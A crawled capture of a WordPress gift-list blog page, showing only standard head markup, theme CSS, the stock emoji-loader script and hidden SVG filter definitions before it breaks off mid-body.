

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topcoreidea.com/2023-best-modern-gifts-under-100/
body_size: 14665
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
			<link rel="pingback" href="https://topcoreidea.com/xmlrpc.php">
		<title>2023 Best Modern Gifts Under $100 &#8211; Top idea.Design</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Feed" href="https://topcoreidea.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; Comments Feed" href="https://topcoreidea.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top idea.Design &raquo; 2023 Best Modern Gifts Under $100 Comments Feed" href="https://topcoreidea.com/2023-best-modern-gifts-under-100/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topcoreidea.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://topcoreidea.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/animate.min.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-gutenberg-animation-style-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-animation/assets/css/style.css?ver=1a6b557931cf266dea133f1ea9fce541' type='text/css' media='all' />
<link rel='stylesheet' id='themeisle-block_styles-css'  href='https://topcoreidea.com/wp-content/plugins/otter-blocks/packages/codeinwp/gutenberg-blocks/build/style.css?ver=1.7.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--neve-link-color: var(--nv-primary-accent);--wp--preset--color--neve-link-hover-color: var(--nv-secondary-accent);--wp--preset--color--nv-site-bg: var(--nv-site-bg);--wp--preset--color--nv-light-bg: var(--nv-light-bg);--wp--preset--color--nv-dark-bg: var(--nv-dark-bg);--wp--preset--color--neve-text-color: var(--nv-text-color);--wp--preset--color--nv-text-dark-bg: var(--nv-text-dark-bg);--wp--preset--color--nv-c-1: var(--nv-c-1);--wp--preset--color--nv-c-2: var(--nv-c-2);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='neve-style-css'  href='https://topcoreidea.com/wp-content/themes/neve/style-main-new.min.css?ver=3.0.6' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }
 :root{ --container: 748px;--postWidth:100%; --primaryBtnBg: var(--nv-primary-accent); --secondaryBtnBg: rgba(255, 255, 255, 0); --primaryBtnHoverBg: #ffffff; --secondaryBtnHoverBg: var(--nv-secondary-accent); --primaryBtnColor: #ffffff; --secondaryBtnColor: var(--nv-secondary-accent); --primaryBtnHoverColor: var(--nv-primary-accent); --secondaryBtnHoverColor: #000000;--primaryBtnBorderRadius:0;--secondaryBtnBorderRadius:0;--primaryBtnBorderWidth:2px;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontFamily: "IBM Plex Sans"; --bodyFontSize: 15px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --bodyFontWeight: 400; --bodyTextTransform: none; --headingsFontFamily: "IBM Plex Sans"; --h1FontSize: 43px; --h1FontWeight: 300; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h1TextTransform: none; --h2FontSize: 30px; --h2FontWeight: 300; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h2TextTransform: none; --h3FontSize: 23px; --h3FontWeight: 600; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h3TextTransform: none; --h4FontSize: 18px; --h4FontWeight: 600; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h4TextTransform: none; --h5FontSize: 16px; --h5FontWeight: 600; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h5TextTransform: none; --h6FontSize: 14px; --h6FontWeight: 600; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; --h6TextTransform: uppercase;--formFieldBorderWidth:2px;--formFieldBorderRadius:3px; --formFieldBgColor: var(--nv-site-bg); --formFieldBorderColor: #dddddd; --formFieldColor: var(--nv-text-color);--formFieldPadding:14px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:718px;margin:auto } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:40px 15px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgColor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .header-top{ --color: var(--nv-text-color); --bgColor: #f0f0f0; } .header-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-bottom{ --color: var(--nv-text-color); --bgColor: #ffffff; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px; --color: var(--nv-text-color);--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderRadius:3px;--borderWidth:1px; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --color: var(--nv-text-color); --hoverColor: var(--nv-secondary-accent); --activeColor: var(--nv-text-color); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedFW: 800; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-top{ --color: var(--nv-text-color); --bgColor: #ffffff; } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-main{ --color: var(--nv-text-color); --bgColor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --vAlign: flex-start; } .footer-bottom{ --color: var(--nv-text-dark-bg); --bgColor: var(--nv-dark-bg); } .item--inner.builder-item--footer_copyright{ --color: var(--nv-primary-accent); } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --fontWeight: 800; --textTransform: uppercase; --iconSize: 1em; --textAlign: left;--justify: flex-start; } @media(min-width: 576px){ :root{ --container: 992px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.6; --bodyLetterSpacing: 0px; --h1FontSize: 55px; --h1LineHeight: 1.6em; --h1LetterSpacing: 0px; --h2FontSize: 35px; --h2LineHeight: 1.6em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.6em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.6em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.6em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.6em; --h6LetterSpacing: 0px; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 30px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 1em; } .builder-item--footer_copyright{ --padding:0;--margin:0; --fontSize: 1em; --lineHeight: 1.6em; --letterSpacing: 0px; --iconSize: 1em; --textAlign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1170px;--postWidth:100%;--btnPadding:15px 30px;--primaryBtnPadding:13px 28px;--secondaryBtnPadding:15px 30px; --bodyFontSize: 16px; --bodyLineHeight: 1.7; --bodyLetterSpacing: 0px; --h1FontSize: 65px; --h1LineHeight: 1.4em; --h1LetterSpacing: 0px; --h2FontSize: 45px; --h2LineHeight: 1.4em; --h2LetterSpacing: 0px; --h3FontSize: 23px; --h3LineHeight: 1.4em; --h3LetterSpacing: 0px; --h4FontSize: 18px; --h4LineHeight: 1.4em; --h4LetterSpacing: 0px; --h5FontSize: 16px; --h5LineHeight: 1.4em; --h5LetterSpacing: 0px; --h6FontSize: 14px; --h6LineHeight: 1.4em; --h6LetterSpacing: 0px; } #content .container .col, #content .container-fluid .col{ max-width: 100%; } .alignfull > [class*="__inner-container"], .alignwide > [class*="__inner-container"]{ max-width:1140px } .container-fluid .alignfull > [class*="__inner-container"], .container-fluid .alignwide > [class*="__inner-container"]{ max-width:calc(100% + 15px) } .nv-sidebar-wrap, .nv-sidebar-wrap.shop-sidebar{ max-width: 0%; } .nv-meta-list{ --avatarSize: 20px; } .single .nv-meta-list{ --avatarSize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px; --vAlign: center; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textAlign: left;--flexG: 1; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxWidth: 32px;--padding:10px 0;--margin:0; --textAlign: left;--justify: flex-start; } .builder-item--nav-icon{ --padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontSize: 14px; --lineHeight: 1.6; --letterSpacing: 0px; --iconSize: 14px; } .builder-item--footer_copyright{ --padding:0;--margin:6px; --fontSize: 16px; --lineHeight: 1.4em; --letterSpacing: 0px; --iconSize: 16px; --textAlign: center;--justify: center; } }:root{--nv-primary-accent:#000000;--nv-secondary-accent:#26bcdb;--nv-site-bg:#ffffff;--nv-light-bg:#f7f7f7;--nv-dark-bg:#000000;--nv-text-color:#060602;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<link rel='stylesheet' id='neve-google-font-ibm-plex-sans-css'  href='//fonts.googleapis.com/css?family=IBM+Plex+Sans%3A400%2C300%2C600%2C800&#038;display=swap&#038;ver=3.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://topcoreidea.com/wp-json/" /><link rel="alternate" type="application/json" href="https://topcoreidea.com/wp-json/wp/v2/posts/4460" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topcoreidea.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://topcoreidea.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://topcoreidea.com/2023-best-modern-gifts-under-100/" />
<link rel='shortlink' href='https://topcoreidea.com/?p=4460' />
<link rel="alternate" type="application/json+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2F2023-best-modern-gifts-under-100%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://topcoreidea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopcoreidea.com%2F2023-best-modern-gifts-under-100%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://topcoreidea.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<!-- Enter your scripts here --><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-32x32.png" sizes="32x32" />
<link rel="icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-180x180.png" />
<meta name="msapplication-TileImage" content="https://topcoreidea.com/wp-content/uploads/2021/12/cropped-Screenshot-2021-12-01-173023-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.author {
	display: none!important;
}
.component-wrap{
	display: none!important;
}
.desktop-left{
	margin-left: auto;
}
.comments-area{
	display: none!important;
}		</style>
		
		<script async type="text/javascript" src="/kjsubscription.js"></script>
</head>

<body  class="post-template-default single single-post postid-4460 single-format-standard wp-custom-logo  nv-blog-default nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix 